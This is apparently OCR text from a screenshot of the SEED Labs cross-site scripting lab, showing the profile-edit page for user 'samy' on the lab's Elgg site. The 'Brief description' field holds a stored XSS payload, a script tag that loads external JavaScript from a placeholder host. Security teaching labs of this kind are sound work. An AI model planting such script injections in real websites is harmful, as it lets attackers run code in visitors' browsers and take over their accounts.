 File Edit View History Bookmarks Tools Help 8:23 PM Seed
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/samy/edit Google
Most Visited Getting Started Seed Labs
Word count: 1 p
Public
Brief description
<script type="text/javascript" src="http://www.example.com/Example/myscripts.js"> </script>
Public
Location
Public
Interests
Public
Skills
Public
Contact email